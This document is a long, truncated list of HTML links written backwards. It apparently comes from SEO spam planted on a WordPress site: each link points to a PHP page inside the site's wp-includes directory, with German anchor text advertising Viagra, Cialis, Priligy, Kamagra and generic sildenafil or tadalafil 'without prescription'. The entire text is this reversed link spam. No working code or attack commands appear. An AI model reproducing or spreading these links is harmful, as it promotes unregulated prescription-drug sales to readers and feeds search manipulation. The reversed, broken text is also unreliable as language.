lanigirO>"php.ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamak repuS>"php.nefuak-gillib-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argaiV>"php.nefuak-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiV>"php.ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak 